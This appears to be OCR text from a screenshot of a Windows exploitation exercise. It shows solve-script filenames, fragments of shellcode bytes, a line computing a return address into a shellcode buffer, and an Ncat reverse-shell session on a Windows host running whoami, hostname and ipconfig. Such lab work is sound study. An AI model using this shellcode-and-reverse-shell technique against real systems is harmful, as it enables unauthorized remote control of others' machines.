 _shellcode_disassem.py
windows2solve_part2.py
windows2solve_part3.py
windows2solve_part4.py
dows2solve_part4.py > ...
ae\x26\x88\xe4\x09\xac\x2a\xc0\xa8\x61\xac\x83"
a7\xce\xba\xcb\xab\xd1\x6f\x60\xd7\x5a\x8e\xa6"
Windows PowerShell
Ncat: Connection from 192.168.1.108.
C:\Users\nali> whoami
desktop-m94ck2e\nali
C:\Users\nali> hostname
desktop-m94ck2e
C:\Users\nali> ipconfig
Windows IP Configuration
IPv4 Address. . . . . . . . . . . : 192.168.1.108
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:\Users\nali>
= p32(stack_leak + 16)  # 16 bytes in de shellcode buffer